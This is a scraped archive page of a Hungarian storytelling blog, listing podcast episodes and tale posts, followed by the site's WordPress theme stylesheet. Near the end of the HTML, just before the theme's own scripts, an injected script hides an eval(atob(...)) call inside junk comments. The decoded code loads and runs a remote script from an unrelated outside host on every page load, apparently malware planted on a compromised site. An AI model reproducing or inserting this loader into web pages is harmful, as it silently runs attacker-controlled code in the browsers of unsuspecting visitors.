						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/mesek-koronaval-avagy-ezt-nem-hagyom-ki/" rel="bookmark"><time class="entry-date published" datetime="2020-03-05T17:43:57+01:00">2020-03-05</time><time class="updated" datetime="2020-03-05T17:43:59+01:00">2020-03-05</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ti ne felejtsetek el kezet mosni, ezen felül pedig hallgassátok<span class="more-button"><a href="https://www.ketfulu.hu/mesek-koronaval-avagy-ezt-nem-hagyom-ki/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Mesék koronával, avagy ezt nem hagyom ki!</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2143 -->

<article id="post-2138" class="post-2138 post type-post status-publish format-standard hentry category-mediatartalom tag-idosek-otthona tag-kamasz tag-onkentes tag-podcast tag-tabor tag-tekergo-meseosveny tag-vilagszep">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0010-de-nekem-nehogy-olyan-sarkanyosat-meseljetek/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0010-de-nekem-nehogy-olyan-sarkanyosat-meseljetek/" rel="bookmark">Kétfülű Kedveszotty 0010 &#8211; De nekem nehogy olyan sárkányosat meséljetek!</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0010-de-nekem-nehogy-olyan-sarkanyosat-meseljetek/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T19:11:50+01:00">2020-02-11</time><time class="updated" datetime="2020-02-11T19:11:52+01:00">2020-02-11</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Az első adáshármasban beszélgetőtársaimmal arra keressük a választ, hogy ki<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0010-de-nekem-nehogy-olyan-sarkanyosat-meseljetek/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0010 &#8211; De nekem nehogy olyan sárkányosat meséljetek!</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2138 -->

<article id="post-2128" class="post-2128 post type-post status-publish format-standard hentry category-mediatartalom tag-kamasz tag-podcast tag-vilagszep">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0009-egy-adas-amelyben-kis-szoros-izek-is-emlitesre-kerulnek/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0009-egy-adas-amelyben-kis-szoros-izek-is-emlitesre-kerulnek/" rel="bookmark">Kétfülű Kedveszotty 0009 &#8211; Egy adás, amelyben kis, szőrös izék is említésre kerülnek</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0009-egy-adas-amelyben-kis-szoros-izek-is-emlitesre-kerulnek/" rel="bookmark"><time class="entry-date published" datetime="2020-01-27T10:41:06+01:00">2020-01-27</time><time class="updated" datetime="2020-01-27T10:41:35+01:00">2020-01-27</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Az első adáshármasban beszélgetőtársaimmal arra keressük a választ, hogy ki<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0009-egy-adas-amelyben-kis-szoros-izek-is-emlitesre-kerulnek/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0009 &#8211; Egy adás, amelyben kis, szőrös izék is említésre kerülnek</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2128 -->

<article id="post-2122" class="post-2122 post type-post status-publish format-standard hentry category-mediatartalom tag-hagyomanyok-haza tag-hagyomanyos-mesemondas tag-kedveszotty tag-podcast">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0008-hagyomanyosan-szep-az-elet/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0008-hagyomanyosan-szep-az-elet/" rel="bookmark">Kétfülű Kedveszotty 0008 &#8211; Hagyományosan szép az élet</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0008-hagyomanyosan-szep-az-elet/" rel="bookmark"><time class="entry-date published" datetime="2020-01-06T10:45:06+01:00">2020-01-06</time><time class="updated" datetime="2020-01-06T10:45:08+01:00">2020-01-06</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Az első adáshármasban beszélgetőtársaimmal arra keressük a választ, hogy ki<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0008-hagyomanyosan-szep-az-elet/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0008 &#8211; Hagyományosan szép az élet</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2122 -->

<article id="post-2110" class="post-2110 post type-post status-publish format-standard hentry category-uncategorised tag-podcast">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0007-az-extra-evfordulos-oromkodes-a-sziriai-mesek-folott/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0007-az-extra-evfordulos-oromkodes-a-sziriai-mesek-folott/" rel="bookmark">Kétfülű Kedveszotty 0007, az extra &#8211; évfordulós örömködés a szíriai mesék fölött</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0007-az-extra-evfordulos-oromkodes-a-sziriai-mesek-folott/" rel="bookmark"><time class="entry-date published" datetime="2019-12-26T14:28:26+01:00">2019-12-26</time><time class="updated" datetime="2019-12-26T14:32:03+01:00">2019-12-26</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Ahogyan a hatodik, és egyben nulladik adásban beharangoztam, lesz egy<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0007-az-extra-evfordulos-oromkodes-a-sziriai-mesek-folott/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0007, az extra &#8211; évfordulós örömködés a szíriai mesék fölött</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2110 -->

<article id="post-2105" class="post-2105 post type-post status-publish format-standard hentry category-uncategorised tag-kedveszotty tag-ketfulukedveszotty tag-podcast">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0006-ujrabekoszonos-nulladik-adas/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0006-ujrabekoszonos-nulladik-adas/" rel="bookmark">Kétfülű Kedveszotty 0006 &#8211; Újrabeköszönős nulladik adás</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0006-ujrabekoszonos-nulladik-adas/" rel="bookmark"><time class="entry-date published" datetime="2019-12-16T15:28:23+01:00">2019-12-16</time><time class="updated" datetime="2019-12-26T13:15:39+01:00">2019-12-26</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Helló Ti! Itt ismét a Kétfülű Kedveszotty beszél, no meg<span class="more-button"><a href="https://www.ketfulu.hu/ketfulu-kedveszotty-0006-ujrabekoszonos-nulladik-adas/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Kétfülű Kedveszotty 0006 &#8211; Újrabeköszönős nulladik adás</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2105 -->

<article id="post-2098" class="post-2098 post type-post status-publish format-standard hentry category-uncategorised">

	<div class="hentry-inner">
				<div class="post-thumbnail" style="background-image: url( 'https://www.ketfulu.hu/wp-content/themes/intuitive/assets/images/no-thumb-606x606.jpg' )">
			<a href="https://www.ketfulu.hu/hold-a-toban/" rel="bookmark"></a>
		</div>

		<div class="entry-container">
			
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.ketfulu.hu/hold-a-toban/" rel="bookmark">Hold a tóban</a></h2>					<div class="entry-meta">
						<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/hold-a-toban/" rel="bookmark"><time class="entry-date published" datetime="2019-11-09T13:19:00+01:00">2019-11-09</time><time class="updated" datetime="2019-11-09T13:19:02+01:00">2019-11-09</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-summary"><p>Tudjátok, mit? Már csak azért is, mert időnként megkérdezitek, hol<span class="more-button"><a href="https://www.ketfulu.hu/hold-a-toban/" class="more-link">Tovább&#8230;<span class="screen-reader-text">Hold a tóban</span></a></span></p>
</div><!-- .entry-summary -->
		</div> <!-- .entry-container -->
	</div> <!-- .hentry-inner -->
</article><!-- #post-2098 -->
						</div> <!-- .section-content-wrapper -->

						
	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ketfulu.hu/page/4/" >Older posts</a></div><div class="nav-next"><a href="https://www.ketfulu.hu/page/2/" >Newer posts</a></div></div>
	</nav>				</div> <!-- .archive-content-wrap -->
			</main><!-- #main -->
		</div><!-- #primary -->
				</div><!-- .wrapper -->
		</div><!-- #content -->

				
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="wrapper">
							<div class="widget-column footer-widget-1">
					<section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategóriák</h2><form action="https://www.ketfulu.hu" method="get"><label class="screen-reader-text" for="cat">Kategóriák</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">ajánló</option>
	<option class="level-0" value="6">beszámoló-összefoglaló</option>
	<option class="level-0" value="9">hetedhétfő körbeblog</option>
	<option class="level-0" value="187">információk</option>
	<option class="level-0" value="5">ismeretterjesztés</option>
	<option class="level-0" value="117">játék</option>
	<option class="level-0" value="127">médiatartalom</option>
	<option class="level-0" value="3">merengés</option>
	<option class="level-0" value="237">minden más, ami mese</option>
	<option class="level-0" value="8">Szertár margójára sorozat</option>
	<option class="level-0" value="1">Uncategorised</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://www.ketfulu.hu/wp-login.php">Log in</a></li>
			<li><a href="https://www.ketfulu.hu/feed/">Entries feed</a></li>
			<li><a href="https://www.ketfulu.hu/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			<div id="site-generator">
	<div class="wrapper">

		
		<div class="site-info">
			Copyright &copy; 2026 <a href="https://www.ketfulu.hu/">Szilvi, a kétfülű mesemondó</a>. All Rights Reserved.  &#124; Intuitive&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>		</div> <!-- .site-info -->
	</div> <!-- .wrapper -->
</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- below-site-header -->
</div><!-- #page -->

<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/jquery.matchHeight.min.js?ver=20190730' id='jquery-match-height-js'></script>
<script type='text/javascript' id='intuitive-custom-script-js-extra'>
/* <![CDATA[ */
var intuitiveScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/custom-scripts.min.js?ver=20190730' id='intuitive-custom-script-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/navigation.min.js?ver=20190730' id='intuitive-navigation-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/skip-link-focus-fix.min.js?ver=20190730' id='intuitive-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/js/fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744
body_size: 30710
content:
/*
Theme Name: Intuitive
Theme URI: https://catchthemes.com/themes/intuitive/
Author: Catch Themes
Author URI: https://catchthemes.com/
Description: Intuitive is a clean, responsive, and minimalistic multipurpose corporate WordPress theme that is suitable for any corporate or business. The responsive and cross-browser compatibility design of Intuitive allows your website to adapt any device and modern web browsers. It is made with care for customizing with zero need of programming and coding. The theme is jam-packed with myriads of various features like Featured Content, Featured Slider, Hero Content, Portfolio, Services, Testimonials, and more. Each of these features allows a greater degree of flexibility and versatility. With the aesthetic look and easy customization options, Intuitive takes your business to new heights. Be it corporate, blog, portfolio, or any other site, Intuitive fits perfectly for a wide range of websites. Intuitive is a clean, impressive, simple yet feature-rich, and aesthetically pleasing multipurpose theme that provides a flexible framework for any website. Intuitive provides you the perfect online niche that is dynamic, multifunctional and straight. To top it all, the theme is translation ready. For advanced features, check out the premium version of this theme – Intuitive Pro. And also, Intuitive is translation-ready. For more information, check out Theme Instructions at https://catchthemes.com/theme-instructions/intuitive/, support at https://catchthemes.com/support/ and Demo at https://catchthemes.com/demo/intuitive
Version: 1.1.1
Requires at least: 5.1
Tested up to: 5.5
Requires PHP: 5.6
License: GPLv3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: intuitive
Domain Path: /languages/
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-background, custom-header, custom-logo,  custom-menu, editor-style, featured-images, footer-widgets, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio

Intuitive is based on Underscores http://underscores.me/, (C) 2012-2019 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Padding/Margin
# Forms
# Navigation
	## Links
	## Menus
	## Social Menu
	## Breadcrumb
	## Scroll Up
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Page
	## Header
	## Comments
	## Sidebar
	## Footer
	## Posts and pages
# Infinite scroll
# Media
	## Captions
	## Galleries
	## Transition
	## FontAwesome
	## Site-Overlay
# Modules
	## Slider Content Wrapper
	## Sections
	## Featured Content
	## Hero Content
	## Stats Section
	## Gallery
	## Promotion Headline
	## Testimonials
	## Reservation Section
	## Events Section
	## Portfolio Section
	## Newsletter Section
	## Contact Info
	## Custom Header
# WooCommerce
	## Clearing
	## Layout
	## Shop tables
	## Products
	## Infinite Scroll
	## Onsale
	## Price
	## Buttons
	## Single product
	## Checkout
	## My account
	## General WooCommerce components
		### Header cart
		### Pagination
		### Star rating
		### Tabs
		### Password strength meter
		### Forms
		### Notices
		### WooCommerce widgets
			#### WooCommerce Price Filter
# Media Queries
	## >= 480px (iPhone 4 and 4S : Landscape)
	## >= 568px (iPhone 5, 5S, 5C and 5SE : Landscape)
	## >= 667px (iPhone 6, 6S, 7 and 8 : Landscape)
	## >= 812px (iPhone X : Landscape )
	## >= 1024px (iPad 1, 2, 3, 4, Mini, Air, Pro 9.7" : Landscape)
	## >= 1366px (iPad Pro 12.9": Landscape )
	## >= 1600px (Kindle Fire HD 8.9" : Landscape)
# Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea  {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	font-size: 1.125rem;
	font-style: normal;
	font-stretch: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-height: 1.67;
}

h1 {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.166666666666667;
}

h1 {
	margin-bottom: 0.6666666666666667em;
	margin-top: 1.333333333333333em;
}

h2,
.menu-group-title,
.single .content-area .entry-title,
.error404 .content-area
.page-title,
.search .content-area .page-title,
.page .content-area .entry-title,
.woocommerce-page .page-title {
	font-size: 26px;
	font-size: 1.625rem;
}

h2 {
	margin-bottom: 0.8em;
	margin-top: 1.6em;
	line-height: 1.2;
}

h3 {
	margin-bottom: 1em;
	margin-top: 2em;
}

h3,
.services-section .entry-title,
.stats-section .entry-title {
	font-size: 24px;
	font-size: 1.5rem;
	line-height: 1.25;
}

h4 {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.458333333333333;
	margin-bottom: 1.166666666666667em;
	margin-top: 2.333333333333333em;
}

h5 {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 1.4em;
	margin-top: 2.8em;
}

h6,
.item-price,
.author-name,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
.testimonials-content-wrapper .entry-title span,
#events-section .entry-meta a,
.single-product div.product .woocommerce-product-rating,
table.shop_table,
.quantity .qty,
.widget_rating_filter ul li .star-rating,
ul.wc_payment_methods .payment_box,
#events-section .entry-content,
#events-section .entry-summary,
.team-section .position,
.sidebar,
.job-label {
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h6 {
	margin-bottom: 1.75em;
	margin-top: 3.5em;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
	margin-top: 0;
}

.site-title {
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 700;
	line-height: 1.458333333333333;
	text-transform: capitalize;
}

.site-description {
	margin-bottom: 0;
	opacity: 0.75;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.section-title,
.hero-content-wrapper .entry-title,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title,
.site-footer,
blockquote,
.dropdown-toggle,
.main-navigation #primary-menu .dropdown-toggle:after,
.testimonials-content-wrapper .entry-title,
.reserve-content-wrapper .contact-description strong,
.contact-details li .fa,
.comment-reply-title,
.contact-details .contact-wrap > a {
		font-size: 18px;
		font-size: 1.125rem;
}

.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.17;
	margin-top: 7px;
}

.comments-title,
.comment-reply-title,
.entry-title,
.author-title,
.contact-details li .contact-wrap span:nth-child(2n),
.woocommerce-tabs .panel h2:first-of-type,
ul.products li.product .woocommerce-loop-product__title,
.related.products h2:first-of-type,
.footer-instagram .widget-title,
.reserve-content-wrapper .entry-title span,
.portfolio-section .entry-category {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.67;
}

.comment-reply-title,
.contact-details .contact-wrap > a {
	line-height: 1.4;
}

.entry-meta {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.75;
}

.site-title a {
	text-decoration: none;
}

.main-navigation a,
.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents,
.menu-toggle,
.search-submit {
	display: block;
	font-size: 15px;
	font-size: 0.9375rem;
	font-weight: 600;
	line-height: 1.4;
}

.social-navigation a,
.ctsocialwidget a,
#search-toggle,
.site-header-cart .cart-contents {
	padding: 15px 10px;
}

.menu-toggle {
	background-color: transparent;
	letter-spacing: 0.00113em;
	padding: 7px 10px;
}

.menu-label {
	display: none;
	margin-left: 3px;
}

#search-toggle {
	width: 34px;
}

.site-description,
.entry-category,
.comment-metadata,
.comment-metadata,
.pingback .edit-link,
cite,
.post-password-form label,
.widget_recent_entries .post-date,
.widget-title,
.widgettitle,
.sticky-label,
.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span,
.gallery-caption,
.contact-details li .contact-label,
.woocommerce .product-container .wc-forward,
.demo_store .woocommerce-store-notice__dismiss-link,
.entry-breadcrumbs,
.site-info,
.woocommerce .entry-breadcrumbs .woocommerce-breadcrumb,
.edit-link,
.services-section .hentry .more-link,
.more-button,
.author-link,
#events-section .hentry .more-link {
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.62;
}

.comment-body a {
	text-decoration: none;
}

.drop-cap:first-letter {
  	float: left;
  	font-size: 100px;
  	font-size: 6.25rem;
  	font-weight: 500;
  	line-height: 0.6;
  	margin: 11px 14px 0 -10px;
}

p {
	margin-top: 0;
}

p,
.entry-content .contact-form input[type="text"],
.entry-content .contact-form input[type="email"],
.entry-content .contact-form textarea {
	margin-bottom: 1.555555555555556em;
}

b,
strong {
	font-weight: 600;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

cite {
	font-style: normal;
	font-weight: 400;
}

blockquote {
	font-weight: 700;
	line-height: 1.4;
	margin: 0 0 1.75em;
	border: 0 solid;
	border-left-width: 5px;
	padding: 0 0 0 1.4em;
}

blockquote p {
	margin-bottom: 1.166666666666667em;
}

address {
	margin: 0 0 1.555555555555556em;
}

pre {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
	overflow: auto;
	padding: 1.555555555555556em;
	white-space: pre-wrap;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted;
	cursor: help;
}

mark,
ins {
	padding: 7px;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 1.555555555555556em;
}

ul,
ol {
	margin: 0 0 1.555555555555556em 2em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.555555555555556em;
}

dt {
